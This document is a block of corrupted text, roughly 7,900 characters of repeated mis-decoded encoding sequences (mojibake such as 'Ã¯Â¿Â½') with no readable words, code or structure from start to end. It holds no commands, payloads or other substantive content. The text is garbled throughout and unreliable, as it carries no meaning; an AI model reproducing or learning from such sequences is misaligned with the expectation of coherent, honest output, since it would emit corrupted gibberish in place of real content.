¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â